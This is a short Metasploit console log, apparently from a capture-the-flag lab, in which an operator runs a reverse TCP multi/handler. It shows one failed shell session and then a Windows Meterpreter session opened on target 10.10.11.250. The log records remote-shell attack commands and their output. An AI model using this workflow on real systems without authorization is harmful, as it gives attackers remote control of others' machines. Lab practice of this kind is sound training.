 msf6 exploit(multi/handler) > set LHOST 10.10.14.36
LHOST => 10.10.14.36
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.36:4444
[-] Command shell session 1 is not valid and will be closed
[*] 10.10.11.250 - Command shell session 1 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set PAYLOAD
PAYLOAD => generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.36:4444
[*] Sending stage (201798 bytes) to 10.10.11.250
[*] Meterpreter session 2 opened (10.10.14.36:4444 -> 10.10.11.250:50238) at 2024-05-30 1
:22:36 -0400
meterpreter >